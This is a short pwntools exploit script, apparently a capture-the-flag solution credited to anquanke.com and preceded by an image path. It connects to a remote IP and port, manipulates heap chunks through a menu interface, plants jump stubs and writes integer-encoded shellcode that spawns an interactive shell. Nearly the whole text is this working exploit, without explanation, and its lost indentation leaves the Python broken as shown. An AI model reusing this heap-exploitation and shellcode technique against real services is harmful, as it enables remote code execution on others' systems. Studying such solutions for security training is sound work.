 from pwn import *
p=remote('34.92.121.149', 10000)
def x_add(index, size, buf):
p.sendline('1')
p.sendline(str(index))
p.sendline(str(size))
if len(buf)==0:
p.sendline('-1')
return
for i in range(0, size):
p.sendline(str(buf[i]))
def x_remove(index):
p.sendline('2')
p.sendline(str(index))
def x_show(index):
p.sendline('4')
p.sendline(str(index))
buf=[-1722270870,0x2fbb4852,0x6e69622f,0x5368732f,0x57525f54,0x050f5e54]#shellcode
x_add(0,6,[])
x_add(1,10,[])
x_add(6,10,[])
x_add(8,10,[])
x_remove(0)
x_remove(1)
x_add(2,6,[])
x_add(3,10,[])
x_add(4,6,[0xBEB,0,0xBEB,0,0xBEB,0])#jmp
x_add(5,10,[])
x_remove(5)
x_remove(3)
x_remove(6)
x_add(7,6,[])
x_remove(8)
x_add(9,6,buf)
x_show(0)
p.interactive()
安全客（www.anquanke.com）